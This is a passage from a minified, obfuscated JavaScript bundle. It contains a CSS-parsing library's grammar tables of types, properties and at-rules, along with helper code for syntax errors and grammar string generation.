125),"complex-selector":r(2040),"complex-selector-list":r(3179),"conic-gradient()":r(2129),"contextual-alt-values":r(1115),"content-distribution":r(992),"content-list":r(3551),"content-position":r(1965),"content-replacement":r(2861),"contrast()":r(1244),"cos()":r(3632),counter:r(2953),"counter()":r(2458),"counter-name":r(1883),"counter-style":r(3652),"counter-style-name":r(1883),"counters()":r(3533),"cross-fade()":r(2244),"cubic-bezier-timing-function":r(803),"deprecated-system-color":r(3675),"discretionary-lig-values":r(2179),"display-box":r(2326),"display-inside":r(450),"display-internal":r(634),"display-legacy":r(571),"display-listitem":r(765),"display-outside":r(2746),"drop-shadow()":r(3666),"east-asian-variant-values":r(1935),"east-asian-width-values":r(963),"element()":r(1723),"ellipse()":r(3042),"ending-shape":r(2522),"env()":r(2687),"exp()":r(939),"explicit-track-list":r(879),"family-name":r(3494),"feature-tag-value":r(2113),"feature-type":r(3523),"feature-value-block":r(2704),"feature-value-block-list":r(1724),"feature-value-declaration":r(2903),"feature-value-declaration-list":r(2921),"feature-value-name":r(1883),"fill-rule":r(345),"filter-function":r(3074),"filter-function-list":r(3487),"final-bg-layer":r(2306),"fixed-breadth":r(339),"fixed-repeat":r(1320),"fixed-size":r(1903),"font-stretch-absolute":r(1781),"font-variant-css21":r(341),"font-weight-absolute":r(1891),"frequency-percentage":r(657),"general-enclosed":r(2754),"generic-family":r(3711),"generic-name":r(3454),"geometry-box":r(3376),gradient:r(2884),"grayscale()":r(748),"grid-line":r(2645),"historical-lig-values":r(3986),"hsl()":r(3966),"hsla()":r(2072),hue:r(3209),"hue-rotate()":r(3300),"hue-interpolation-method":r(377),"hwb()":r(408),"hypot()":r(2866),image:r(3132),"image()":r(2938),"image-set()":r(3393),"image-set-option":r(1828),"image-src":r(2175),"image-tags":r(3130),"inflexible-breadth":r(1391),"inset()":r(3834),"invert()":r(3104),"keyframes-name":r(2346),"keyframe-block":r(2204),"keyframe-block-list":r(3809),"keyframe-selector":r(3765),"lab()":r(877),"layer()":r(1225),"layer-name":r(1508),"lch()":r(2798),"leader()":r(2355),"leader-type":r(1698),"length-percentage":r(716),"light-dark()":r(727),"line-names":r(3573),"line-name-list":r(695),"line-style":r(3613),"line-width":r(3312),"linear-color-hint":r(339),"linear-color-stop":r(601),"linear-gradient()":r(2258),"log()":r(2287),"mask-layer":r(2037),"mask-position":r(3527),"mask-reference":r(1744),"mask-source":r(1477),"masking-mode":r(1701),"matrix()":r(2568),"matrix3d()":r(2466),"max()":r(1375),"media-and":r(3316),"media-condition":r(1545),"media-condition-without-or":r(1485),"media-feature":r(801),"media-in-parens":r(2623),"media-not":r(2995),"media-or":r(1434),"media-query":r(1176),"media-query-list":r(2514),"media-type":r(2652),"mf-boolean":r(4038),"mf-name":r(2652),"mf-plain":r(2079),"mf-range":r(2293),"mf-value":r(1159),"min()":r(2829),"minmax()":r(350),"mod()":r(2659),"name-repeat":r(2924),"named-color":r(3676),"namespace-prefix":r(2652),"ns-prefix":r(2911),"number-percentage":r(382),"numeric-figure-values":r(1560),"numeric-fraction-values":r(515),"numeric-spacing-values":r(1264),nth:r(3867),"opacity()":r(1431),"overflow-position":r(2308),"outline-radius":r(716),"page-body":r(3321),"page-margin-box":r(1119),"page-margin-box-type":r(629),"page-selector-list":r(3481),"page-selector":r(3801),"page-size":r(3693),"path()":r(1614),"paint()":r(2937),"perspective()":r(1103),"polygon()":r(852),"polar-color-space":r(1817),position:r(366),"pow()":r(2036),"pseudo-class-selector":r(3810),"pseudo-element-selector":r(2041),"pseudo-page":r(3348),quote:r(2692),"radial-gradient()":r(3412),ratio:r(3373),"ray()":r(1932),"ray-size":r(3964),"rectangular-color-space":r(1377),"relative-selector":r(3854),"relative-selector-list":r(4002),"relative-size":r(3155),"rem()":r(1512),"repeat-style":r(2982),"repeating-conic-gradient()":r(1478),"repeating-linear-gradient()":r(849),"repeating-radial-gradient()":r(2650),"reversed-counter-name":r(3117),"rgb()":r(2524),"rgba()":r(2386),"rotate()":r(782),"rotate3d()":r(2812),"rotateX()":r(508),"rotateY()":r(2707),"rotateZ()":r(1282),"round()":r(1586),"rounding-strategy":r(1709),"saturate()":r(1177),"scale()":r(1394),"scale3d()":r(2280),"scaleX()":r(4013),"scaleY()":r(1827),"scaleZ()":r(2874),"scroll()":r(1674),scroller:r(1246),"self-position":r(3603),"shape-radius":r(2737),"sign()":r(2004),"skew()":r(3884),"skewX()":r(2631),"skewY()":r(1494),"sepia()":r(1811),shadow:r(335),"shadow-t":r(1921),shape:r(3746),"shape-box":r(498),"side-or-corner":r(897),"sin()":r(2772),"single-animation":r(3656),"single-animation-direction":r(2886),"single-animation-fill-mode":r(383),"single-animation-iteration-count":r(3450),"single-animation-play-state":r(361),"single-animation-timeline":r(3442),"single-transition":r(3257),"single-transition-property":r(1007),size:r(2482),"sqrt()":r(619),"step-position":r(799),"step-timing-function":r(1681),"subclass-selector":r(3843),"supports-condition":r(3416),"supports-in-parens":r(3134),"supports-feature":r(1441),"supports-decl":r(1327),"supports-selector-fn":r(1387),symbol:r(1904),"system-color":r(2724),"tan()":r(1158),target:r(1889),"target-counter()":r(1547),"target-counters()":r(2093),"target-text()":r(2987),"time-percentage":r(3011),"timeline-range-name":r(1017),"easing-function":r(3361),"track-breadth":r(1240),"track-list":r(4036),"track-repeat":r(2477),"track-size":r(3164),"transform-function":r(1670),"transform-list":r(2412),"transition-behavior-value":r(320),"translate()":r(2501),"translate3d()":r(2788),"translateX()":r(2850),"translateY()":r(2564),"translateZ()":r(1374),"type-or-unit":r(1834),"type-selector":r(3018),"var()":r(3887),"view()":r(3083),"viewport-length":r(480),"visual-box":r(3261),"wq-name":r(1345),"-legacy-gradient":r(1019),"-legacy-linear-gradient":r(2811),"-legacy-repeating-linear-gradient":r(4033),"-legacy-linear-gradient-arguments":r(2617),"-legacy-radial-gradient":r(1101),"-legacy-repeating-radial-gradient":r(525),"-legacy-radial-gradient-arguments":r(3131),"-legacy-radial-gradient-size":r(1337),"-legacy-radial-gradient-shape":r(2522),"-non-standard-font":r(3667),"-non-standard-color":r(820),"-non-standard-image-rendering":r(3754),"-non-standard-overflow":r(762),"-non-standard-size":r(761),"-webkit-gradient()":r(3186),"-webkit-gradient-color-stop":r(1092),"-webkit-gradient-point":r(2742),"-webkit-gradient-radius":r(716),"-webkit-gradient-type":r(1680),"-webkit-mask-box-repeat":r(3094),"-ms-filter-function-list":r(3525),"-ms-filter-function":r(3471),"-ms-filter-function-progid":r(2318),"-ms-filter-function-legacy":r(3700),"absolute-color-base":r(2517),"absolute-color-function":r(1621),age:r(3181),"anchor-name":r(576),"attr-name":r(2628),"attr-fallback":r(706),"bg-clip":r(2535),bottom:r(689),"container-name":r(1883),"container-condition":r(402),"coord-box":r(3367),"generic-voice":r(2193),gender:r(3857),"generic-script-specific":r(3875),"generic-complete":r(1557),"generic-incomplete":r(1896),"-non-standard-generic-family":r(1037),left:r(689),"color-base":r(3596),"color-function":r(1621),"device-cmyk()":r(2505),"legacy-device-cmyk-syntax":r(2538),"modern-device-cmyk-syntax":r(1529),"cmyk-component":r(786),"color-mix()":r(2205),"color-space":r(2403),"custom-color-space":r(576),paint:r(1684),"palette-identifier":r(576),right:r(689),"scope-start":r(3839),"scope-end":r(3839),"forgiving-selector-list":r(2629),"forgiving-relative-selector-list":r(1951),"selector-list":r(645),"complex-real-selector-list":r(723),"simple-selector-list":r(2738),"relative-real-selector-list":r(2640),"complex-selector-unit":r(896),"complex-real-selector":r(2998),"relative-real-selector":r(2236),"pseudo-compound-selector":r(742),"simple-selector":r(2679),"legacy-pseudo-element-selector":r(3397),"single-animation-composition":r(1913),"svg-length":r(1456),"svg-writing-mode":r(3375),top:r(689),x:r(3029),y:r(3029),declaration:r(3162),"declaration-list":r(3291),url:r(1865),"url-modifier":r(1788),"number-zero-one":r(568),"number-one-or-greater":r(2814),"color()":r(3352),"colorspace-params":r(548),"predefined-rgb-params":r(604),"predefined-rgb":r(575),"xyz-params":r(3174),"xyz-space":r(1770),"oklab()":r(1204),"oklch()":r(2191),"offset-path":r(3962),"rect()":r(1658),"xywh()":r(3802),"query-in-parens":r(2867),"size-feature":r(425),"style-feature":r(2791),"style-query":r(3784),"style-condition":r(929),"style-in-parens":r(3831),"-non-standard-display":r(1901),"inset-area":r(310),"position-area":r(1425),"anchor()":r(3010),"anchor-side":r(1649),"anchor-size()":r(3085),"anchor-size":r(3385),"anchor-element":r(576),"try-size":r(3460),"try-tactic":r(363),"font-variant-css2":r(3116),"font-width-css3":r(2490),"system-family-name":r(388)},properties:{"--*":r(2021),"-ms-accelerator":r(2327),"-ms-block-progression":r(1631),"-ms-content-zoom-chaining":r(3284),"-ms-content-zooming":r(2338),"-ms-content-zoom-limit":r(2163),"-ms-content-zoom-limit-max":r(2032),"-ms-content-zoom-limit-min":r(2032),"-ms-content-zoom-snap":r(1412),"-ms-content-zoom-snap-points":r(2935),"-ms-content-zoom-snap-type":r(752),"-ms-filter":r(2251),"-ms-flow-from":r(2981),"-ms-flow-into":r(2981),"-ms-grid-columns":r(866),"-ms-grid-rows":r(866),"-ms-high-contrast-adjust":r(1950),"-ms-hyphenate-limit-chars":r(1395),"-ms-hyphenate-limit-lines":r(2999),"-ms-hyphenate-limit-zone":r(678),"-ms-ime-align":r(1309),"-ms-overflow-style":r(3950),"-ms-scrollbar-3dlight-color":r(2932),"-ms-scrollbar-arrow-color":r(2932),"-ms-scrollbar-base-color":r(2932),"-ms-scrollbar-darkshadow-color":r(2932),"-ms-scrollbar-face-color":r(2932),"-ms-scrollbar-highlight-color":r(2932),"-ms-scrollbar-shadow-color":r(2932),"-ms-scrollbar-track-color":r(2932),"-ms-scroll-chaining":r(2513),"-ms-scroll-limit":r(2393),"-ms-scroll-limit-x-max":r(2943),"-ms-scroll-limit-x-min":r(3683),"-ms-scroll-limit-y-max":r(2943),"-ms-scroll-limit-y-min":r(3683),"-ms-scroll-rails":r(2413),"-ms-scroll-snap-points-x":r(2174),"-ms-scroll-snap-points-y":r(2174),"-ms-scroll-snap-type":r(752),"-ms-scroll-snap-x":r(1076),"-ms-scroll-snap-y":r(1436),"-ms-scroll-translation":r(875),"-ms-text-autospace":r(705),"-ms-touch-select":r(2905),"-ms-user-select":r(998),"-ms-wrap-flow":r(3272),"-ms-wrap-margin":r(3683),"-ms-wrap-through":r(1452),"-moz-appearance":r(1900),"-moz-binding":r(2569),"-moz-border-bottom-colors":r(2295),"-moz-border-left-colors":r(2295),"-moz-border-right-colors":r(2295),"-moz-border-top-colors":r(2295),"-moz-context-properties":r(1175),"-moz-float-edge":r(1261),"-moz-force-broken-image-icon":r(3526),"-moz-image-region":r(2781),"-moz-orient":r(503),"-moz-outline-radius":r(1851),"-moz-outline-radius-bottomleft":r(3053),"-moz-outline-radius-bottomright":r(3053),"-moz-outline-radius-topleft":r(3053),"-moz-outline-radius-topright":r(3053),"-moz-stack-sizing":r(1073),"-moz-text-blink":r(4006),"-moz-user-focus":r(2848),"-moz-user-input":r(2067),"-moz-user-modify":r(2229),"-moz-window-dragging":r(2804),"-moz-window-shadow":r(321),"-webkit-appearance":r(728),"-webkit-border-before":r(2446),"-webkit-border-before-color":r(2932),"-webkit-border-before-style":r(2591),"-webkit-border-before-width":r(2445),"-webkit-box-reflect":r(3674),"-webkit-line-clamp":r(2736),"-webkit-mask":r(1939),"-webkit-mask-attachment":r(1702),"-webkit-mask-clip":r(1430),"-webkit-mask-composite":r(2764),"-webkit-mask-image":r(2954),"-webkit-mask-origin":r(1845),"-webkit-mask-position":r(2265),"-webkit-mask-position-x":r(778),"-webkit-mask-position-y":r(3206),"-webkit-mask-repeat":r(2596),"-webkit-mask-repeat-x":r(1618),"-webkit-mask-repeat-y":r(1618),"-webkit-mask-size":r(3495),"-webkit-overflow-scrolling":r(2494),"-webkit-tap-highlight-color":r(2932),"-webkit-text-fill-color":r(2932),"-webkit-text-stroke":r(3341),"-webkit-text-stroke-color":r(2932),"-webkit-text-stroke-width":r(3683),"-webkit-touch-callout":r(1590),"-webkit-user-modify":r(1201),"accent-color":r(3554),"align-content":r(393),"align-items":r(3846),"align-self":r(3200),"align-tracks":r(3957),all:r(3849),"anchor-name":r(2455),"anchor-scope":r(2235),animation:r(2523),"animation-composition":r(895),"animation-delay":r(836),"animation-direction":r(907),"animation-duration":r(836),"animation-fill-mode":r(3562),"animation-iteration-count":r(2944),"animation-name":r(2352),"animation-play-state":r(1307),"animation-range":r(327),"animation-range-end":r(1520),"animation-range-start":r(1520),"animation-timing-function":r(1959),"animation-timeline":r(3668),appearance:r(2152),"aspect-ratio":r(1418),azimuth:r(2417),"backdrop-filter":r(3763),"backface-visibility":r(3703),background:r(2706),"background-attachment":r(1702),"background-blend-mode":r(3800),"background-clip":r(2597),"background-color":r(2932),"background-image":r(3332),"background-origin":r(2919),"background-position":r(1193),"background-position-x":r(667),"background-position-y":r(2565),"background-repeat":r(2596),"background-size":r(3495),"block-size":r(2172),border:r(399),"border-block":r(3880),"border-block-color":r(1317),"border-block-style":r(1617),"border-block-width":r(1772),"border-block-end":r(3880),"border-block-end-color":r(1509),"border-block-end-style":r(1617),"border-block-end-width":r(1772),"border-block-start":r(3880),"border-block-start-color":r(1509),"border-block-start-style":r(1617),"border-block-start-width":r(1772),"border-bottom":r(399),"border-bottom-color":r(1509),"border-bottom-left-radius":r(441),"border-bottom-right-radius":r(441),"border-bottom-style":r(2838),"border-bottom-width":r(3135),"border-collapse":r(2190),"border-color":r(391),"border-end-end-radius":r(441),"border-end-start-radius":r(441),"border-image":r(1186),"border-image-outset":r(1415),"border-image-repeat":r(1605),"border-image-slice":r(507),"border-image-source":r(2222),"border-image-width":r(3508),"border-inline":r(3880),"border-inline-end":r(3880),"border-inline-color":r(1317),"border-inline-style":r(1617),"border-inline-width":r(1772),"border-inline-end-color":r(1509),"border-inline-end-style":r(1617),"border-inline-end-width":r(1772),"border-inline-start":r(3880),"border-inline-start-color":r(1509),"border-inline-start-style":r(1617),"border-inline-start-width":r(1772),"border-left":r(399),"border-left-color":r(2932),"border-left-style":r(2838),"border-left-width":r(3135),"border-radius":r(3795),"border-right":r(399),"border-right-color":r(2932),"border-right-style":r(2838),"border-right-width":r(3135),"border-spacing":r(346),"border-start-end-radius":r(441),"border-start-start-radius":r(441),"border-style":r(3405),"border-top":r(399),"border-top-color":r(2932),"border-top-left-radius":r(441),"border-top-right-radius":r(441),"border-top-style":r(2838),"border-top-width":r(3135),"border-width":r(3227),bottom:r(692),"box-align":r(1355),"box-decoration-break":r(757),"box-direction":r(3432),"box-flex":r(3029),"box-flex-group":r(3518),"box-lines":r(3796),"box-ordinal-group":r(3518),"box-orient":r(2243),"box-pack":r(797),"box-shadow":r(1136),"box-sizing":r(603),"break-after":r(1980),"break-before":r(1980),"break-inside":r(787),"caption-side":r(1814),caret:r(1594),"caret-color":r(3554),"caret-shape":r(3031),clear:r(1750),clip:r(2781),"clip-path":r(1011),"clip-rule":r(345),color:r(2932),"color-interpolation-filters":r(413),"color-scheme":r(1668),"column-count":r(2420),"column-fill":r(1969),"column-gap":r(2324),"column-rule":r(4007),"column-rule-color":r(2932),"column-rule-style":r(2591),"column-rule-width":r(2445),"column-span":r(825),"column-width":r(689),columns:r(2584),contain:r(1824),"contain-intrinsic-size":r(920),"contain-intrinsic-block-size":r(3989),"contain-intrinsic-height":r(3989),"contain-intrinsic-inline-size":r(3989),"contain-intrinsic-width":r(3989),container:r(3093),"container-name":r(496),"container-type":r(2930),content:r(2096),"content-visibility":r(2677),"counter-increment":r(1868),"counter-reset":r(1168),"counter-set":r(1868),cursor:r(2074),d:r(2316),cx:r(716),cy:r(716),direction:r(3130),display:r(343),"dominant-baseline":r(2188),"empty-cells":r(2773),"field-sizing":r(2931),fill:r(1994),"fill-opacity":r(2561),"fill-rule":r(345),filter:r(1826),flex:r(946),"flex-basis":r(2348),"flex-direction":r(1540),"flex-flow":r(899),"flex-grow":r(3029),"flex-shrink":r(3029),"flex-wrap":r(2176),float:r(662),font:r(1319),"font-family":r(2024),"font-feature-settings":r(1746),"font-kerning":r(913),"font-language-override":r(1323),"font-optical-sizing":r(1950),"font-palette":r(461),"font-variation-settings":r(2696),"font-size":r(2307),"font-size-adjust":r(519),"font-smooth":r(3267),"font-stretch":r(2169),"font-style":r(1002),"font-synthesis":r(2762),"font-synthesis-position":r(1950),"font-synthesis-small-caps":r(1950),"font-synthesis-style":r(1950),"font-synthesis-weight":r(1950),"font-variant":r(827),"font-variant-alternates":r(743),"font-variant-caps":r(2094),"font-variant-east-asian":r(1396),"font-variant-emoji":r(631),"font-variant-ligatures":r(3587),"font-variant-numeric":r(3357),"font-variant-position":r(2975),"font-weight":r(1762),"forced-color-adjust":r(3963),gap:r(2203),grid:r(1831),"grid-area":r(3027),"grid-auto-columns":r(707),"grid-auto-flow":r(294),"grid-auto-rows":r(707),"grid-column":r(2419),"grid-column-end":r(1804),"grid-column-gap":r(339),"grid-column-start":r(1804),"grid-gap":r(3517),"grid-row":r(2419),"grid-row-end":r(1804),"grid-row-gap":r(339),"grid-row-start":r(1804),"grid-template":r(2920),"grid-template-areas":r(1774),"grid-template-columns":r(555),"grid-template-rows":r(555),"hanging-punctuation":r(3292),height:r(868),"hyphenate-character":r(906),"hyphenate-limit-chars":r(3568),hyphens:r(2424),"image-orientation":r(2201),"image-rendering":r(3188),"image-resolution":r(2194),"ime-mode":r(1934),"initial-letter":r(1902),"initial-letter-align":r(3177),"inline-size":r(2172),"input-security":r(1950),inset:r(2291),"inset-block":r(776),"inset-block-end":r(2493),"inset-block-start":r(2493),"inset-inline":r(776),"inset-inline-end":r(2493),"inset-inline-start":r(2493),"interpolate-size":r(1453),isolation:r(2733),"justify-content":r(3699),"justify-items":r(1360),"justify-self":r(3817),"justify-tracks":r(711),left:r(692),"letter-spacing":r(2324),"line-break":r(904),"line-clamp":r(2736),"line-height":r(2027),"line-height-step":r(3683),"list-style":r(3422),"list-style-image":r(2378),"list-style-position":r(2985),"list-style-type":r(1008),margin:r(1026),"margin-block":r(2600),"margin-block-end":r(2678),"margin-block-start":r(2678),"margin-bottom":r(692),"margin-inline":r(2600),"margin-inline-end":r(2678),"margin-inline-start":r(2678),"margin-left":r(692),"margin-right":r(692),"margin-top":r(692),"margin-trim":r(980),marker:r(2242),"marker-end":r(2242),"marker-mid":r(2242),"marker-start":r(2242),mask:r(1277),"mask-border":r(1998),"mask-border-mode":r(1256),"mask-border-outset":r(1415),"mask-border-repeat":r(1605),"mask-border-slice":r(1835),"mask-border-source":r(2222),"mask-border-width":r(3508),"mask-clip":r(1576),"mask-composite":r(344),"mask-image":r(2954),"mask-mode":r(3421),"mask-origin":r(3322),"mask-position":r(2265),"mask-repeat":r(2596),"mask-size":r(3495),"mask-type":r(1256),"masonry-auto-flow":r(3742),"math-depth":r(1128),"math-shift":r(1577),"math-style":r(1577),"max-block-size":r(1519),"max-height":r(3750),"max-inline-size":r(1519),"max-lines":r(2736),"max-width":r(3750),"min-block-size":r(2836),"min-height":r(868),"min-inline-size":r(2836),"min-width":r(868),"mix-blend-mode":r(1202),"object-fit":r(1098),"object-position":r(1129),offset:r(1210),"offset-anchor":r(2956),"offset-distance":r(339),"offset-path":r(2140),"offset-position":r(3659),"offset-rotate":r(1332),opacity:r(533),order:r(3518),orphans:r(3518),outline:r(3708),"outline-color":r(3554),"outline-offset":r(3683),"outline-style":r(3024),"outline-width":r(3135),overflow:r(316),"overflow-anchor":r(1950),"overflow-block":r(3902),"overflow-clip-box":r(3192),"overflow-clip-margin":r(2476),"overflow-inline":r(3902),"overflow-wrap":r(831),"overflow-x":r(3902),"overflow-y":r(3902),overlay:r(3045),"overscroll-behavior":r(3038),"overscroll-behavior-block":r(2294),"overscroll-behavior-inline":r(2294),"overscroll-behavior-x":r(2294),"overscroll-behavior-y":r(2294),padding:r(2426),"padding-block":r(3541),"padding-block-end":r(1437),"padding-block-start":r(1437),"padding-bottom":r(716),"padding-inline":r(3541),"padding-inline-end":r(1437),"padding-inline-start":r(1437),"padding-left":r(716),"padding-right":r(716),"padding-top":r(716),page:r(2870),"page-break-after":r(3028),"page-break-before":r(3028),"page-break-inside":r(1743),"paint-order":r(370),perspective:r(1369),"perspective-origin":r(1129),"place-content":r(830),"place-items":r(3382),"place-self":r(2274),"pointer-events":r(2055),position:r(3925),"position-anchor":r(2665),"position-area":r(2621),"position-try":r(4034),"position-try-fallbacks":r(4005),"position-try-order":r(2637),"position-visibility":r(1535),"print-color-adjust":r(905),quotes:r(1151),r:r(716),resize:r(1461),right:r(692),rotate:r(3119),"row-gap":r(2324),"ruby-align":r(3293),"ruby-merge":r(3137),"ruby-position":r(2300),rx:r(716),ry:r(716),scale:r(2297),"scrollbar-color":r(4018),"scrollbar-gutter":r(2945),"scrollbar-width":r(1393),"scroll-behavior":r(2407),"scroll-margin":r(3760),"scroll-margin-block":r(851),"scroll-margin-block-start":r(3683),"scroll-margin-block-end":r(3683),"scroll-margin-bottom":r(3683),"scroll-margin-inline":r(851),"scroll-margin-inline-start":r(3683),"scroll-margin-inline-end":r(3683),"scroll-margin-left":r(3683),"scroll-margin-right":r(3683),"scroll-margin-top":r(3683),"scroll-padding":r(2828),"scroll-padding-block":r(982),"scroll-padding-block-start":r(480),"scroll-padding-block-end":r(480),"scroll-padding-bottom":r(480),"scroll-padding-inline":r(982),"scroll-padding-inline-start":r(480),"scroll-padding-inline-end":r(480),"scroll-padding-left":r(480),"scroll-padding-right":r(480),"scroll-padding-top":r(480),"scroll-snap-align":r(3682),"scroll-snap-coordinate":r(3308),"scroll-snap-destination":r(1129),"scroll-snap-points-x":r(3984),"scroll-snap-points-y":r(3984),"scroll-snap-stop":r(3480),"scroll-snap-type":r(3428),"scroll-snap-type-x":r(2033),"scroll-snap-type-y":r(2033),"scroll-timeline":r(3251),"scroll-timeline-axis":r(1466),"scroll-timeline-name":r(1496),"shape-image-threshold":r(533),"shape-margin":r(339),"shape-outside":r(2641),"shape-rendering":r(3782),stroke:r(1994),"stroke-dasharray":r(517),"stroke-dashoffset":r(943),"stroke-linecap":r(1792),"stroke-linejoin":r(590),"stroke-miterlimit":r(3339),"stroke-opacity":r(1696),"stroke-width":r(943),"tab-size":r(2758),"table-layout":r(2018),"text-align":r(2789),"text-align-last":r(1848),"text-anchor":r(844),"text-combine-upright":r(1801),"text-decoration":r(2602),"text-decoration-color":r(2932),"text-decoration-line":r(4022),"text-decoration-skip":r(3183),"text-decoration-skip-ink":r(3394),"text-decoration-style":r(588),"text-decoration-thickness":r(501),"text-emphasis":r(3410),"text-emphasis-color":r(2932),"text-emphasis-position":r(403),"text-emphasis-style":r(3531),"text-indent":r(3229),"text-justify":r(3225),"text-orientation":r(460),"text-overflow":r(1313),"text-rendering":r(502),"text-shadow":r(823),"text-size-adjust":r(3988),"text-spacing-trim":r(3075),"text-transform":r(686),"text-underline-offset":r(932),"text-underline-position":r(2070),"text-wrap":r(1785),"text-wrap-mode":r(3731),"text-wrap-style":r(1641),"timeline-scope":r(2455),top:r(692),"touch-action":r(621),transform:r(291),"transform-box":r(2824),"transform-origin":r(2058),"transform-style":r(2558),transition:r(2661),"transition-behavior":r(1572),"transition-delay":r(836),"transition-duration":r(836),"transition-property":r(3184),"transition-timing-function":r(1959),translate:r(415),"unicode-bidi":r(2051),"user-select":r(3171),"vector-effect":r(3653),"vertical-align":r(1666),"view-timeline":r(3975),"view-timeline-axis":r(1466),"view-timeline-inset":r(2894),"view-timeline-name":r(2455),"view-transition-name":r(3336),visibility:r(2536),"white-space":r(3892),"white-space-collapse":r(964),widows:r(3518),width:r(868),"will-change":r(3047),"word-break":r(3870),"word-spacing":r(1077),"word-wrap":r(435),"writing-mode":r(3534),x:r(716),y:r(716),"z-index":r(3860),zoom:r(3241),"-moz-background-clip":r(3478),"-moz-border-radius-bottomleft":r(1597),"-moz-border-radius-bottomright":r(1069),"-moz-border-radius-topleft":r(2700),"-moz-border-radius-topright":r(1069),"-moz-control-character-visibility":r(3703),"-moz-osx-font-smoothing":r(2255),"-moz-user-select":r(1532),"-ms-flex-align":r(2588),"-ms-flex-item-align":r(3847),"-ms-flex-line-pack":r(2350),"-ms-flex-negative":r(2439),"-ms-flex-pack":r(3383),"-ms-flex-order":r(3518),"-ms-flex-positive":r(878),"-ms-flex-preferred-size":r(1423),"-ms-interpolation-mode":r(1045),"-ms-grid-column-align":r(1977),"-ms-grid-row-align":r(1977),"-ms-hyphenate-limit-last":r(832),"-webkit-background-clip":r(1430),"-webkit-column-break-after":r(483),"-webkit-column-break-before":r(483),"-webkit-column-break-inside":r(483),"-webkit-font-smoothing":r(2502),"-webkit-mask-box-image":r(3546),"-webkit-print-color-adjust":r(905),"-webkit-text-security":r(3455),"-webkit-user-drag":r(2672),"-webkit-user-select":r(308),"alignment-baseline":r(2167),"baseline-shift":r(529),behavior:r(3430),cue:r(3152),"cue-after":r(2767),"cue-before":r(2767),"glyph-orientation-horizontal":r(459),"glyph-orientation-vertical":r(459),kerning:r(2955),pause:r(2377),"pause-after":r(1260),"pause-before":r(1260),rest:r(644),"rest-after":r(1260),"rest-before":r(1260),src:r(2839),speak:r(3484),"speak-as":r(577),"unicode-range":r(1857),"voice-balance":r(1071),"voice-duration":r(1458),"voice-family":r(881),"voice-pitch":r(2660),"voice-range":r(2660),"voice-rate":r(599),"voice-stress":r(2562),"voice-volume":r(1227),"white-space-trim":r(3898)},atrules:{charset:{prelude:r(2251),descriptors:null},"counter-style":{prelude:r(1593),descriptors:{"additive-symbols":r(3190),fallback:r(1593),negative:r(2643),pad:r(1964),prefix:r(1365),range:r(1241),"speak-as":r(1117),suffix:r(1365),symbols:r(2720),system:r(1123)}},document:{prelude:r(559),descriptors:null},"font-palette-values":{prelude:r(576),descriptors:{"base-palette":r(2302),"font-family":r(595),"override-colors":r(2241)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(774),"descent-override":r(774),"font-display":r(2480),"font-family":r(1596),"font-feature-settings":r(1746),"font-variation-settings":r(2696),"font-stretch":r(606),"font-style":r(3212),"font-weight":r(3335),"line-gap-override":r(774),"size-adjust":r(2032),src:r(2839),"unicode-range":r(1857)}},"font-feature-values":{prelude:r(595),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(605),descriptors:null},layer:{prelude:r(3187),descriptors:null},media:{prelude:r(3721),descriptors:null},namespace:{prelude:r(3944),descriptors:null},page:{prelude:r(3176),descriptors:{bleed:r(2943),marks:r(2483),"page-orientation":r(2469),size:r(3937)}},"position-try":{prelude:r(576),descriptors:{top:r(2493),left:r(1914),bottom:r(2973),right:r(3182),"inset-block-start":r(487),"inset-block-end":r(3863),"inset-inline-start":r(3650),"inset-inline-end":r(1086),"inset-block":r(1091),"inset-inline":r(643),inset:r(2104),"margin-top":r(1179),"margin-left":r(2678),"margin-bottom":r(2511),"margin-right":r(2230),"margin-block-start":r(1257),"margin-block-end":r(632),"margin-inline-start":r(1266),"margin-inline-end":r(862),margin:r(419),"margin-block":r(3645),"margin-inline":r(1897),width:r(2172),height:r(2846),"min-width":r(2836),"min-height":r(1125),"max-width":r(1519),"max-height":r(2613),"block-size":r(808),"inline-size":r(675),"min-block-size":r(1748),"min-inline-size":r(2002),"max-block-size":r(314),"max-inline-size":r(1364),"align-self":r(1686),"justify-self":r(3535)}},property:{prelude:r(3073),descriptors:{syntax:r(2251),inherits:r(299),"initial-value":r(3679)}},scope:{prelude:r(1710),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2080),descriptors:null},container:{prelude:r(3268),descriptors:null},nest:{prelude:r(645),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B==0&&(t[e(3611)]=(new r.B)[e(2186)](t[e(3611)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B&&(t[e(3611)]=t[e(3611)][e(1209)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(3224)]((0,r.a)(o(1099),t),{input:e,offset:n,rawMessage:t,message:t+o(420)+e+o(2583)+new Array((n||e[o(2141)])+1)[o(2994)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(1054)]){case i(3193):s=function(t,e,n,r){const s=i,a=" "===t[s(666)]||r?t[s(666)]:" "+t[s(666)]+" ",c=t[s(1647)][s(3584)]((t=>o(t,e,n,r)))[s(2994)](a);return t[s(3108)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(694)]?"!":"");break;case i(3577):return o(t[i(928)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3343):s=i(2680)+o(t[i(928)],e,n,r)+"]>";break;case i(769):s="<"+t[i(2168)]+(t[i(3419)]?e(function(t){const e=i;if(e(3482)===t[e(1054)])return" ["+(null===t[e(2978)]?"-∞":t[e(2978)])+","+(null===t[e(3180)]?"∞":t[e(3180)])+"]";throw new Error(e(1840)+t[e(1054)]+"`")}(t[i(3419)]),t[i(3419)]):"")+">";break;case i(3727):s="<'"+t[i(2168)]+"'>";break;case i(1983):s=t[i(2168)];break;case i(3079):s="@"+t[i(2168)];break;case i(1449):s=t[i(2168)]+"(";break;case i(2632):case 